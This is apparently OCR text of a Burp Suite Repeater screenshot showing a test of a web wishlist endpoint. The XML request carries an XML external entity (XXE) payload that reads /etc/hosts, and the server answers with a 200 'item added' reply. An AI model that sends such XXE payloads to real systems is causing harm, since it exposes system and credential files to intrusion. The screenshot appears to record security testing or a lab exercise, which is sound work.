 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logg
Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼ Targ
Request
Pretty Raw Hex \n
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/etc/hosts"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
1
</product_id>
19 </item>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 22:49:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Item added to your wishlist
successfully.
Search 0 highlights
Done
Event log All issues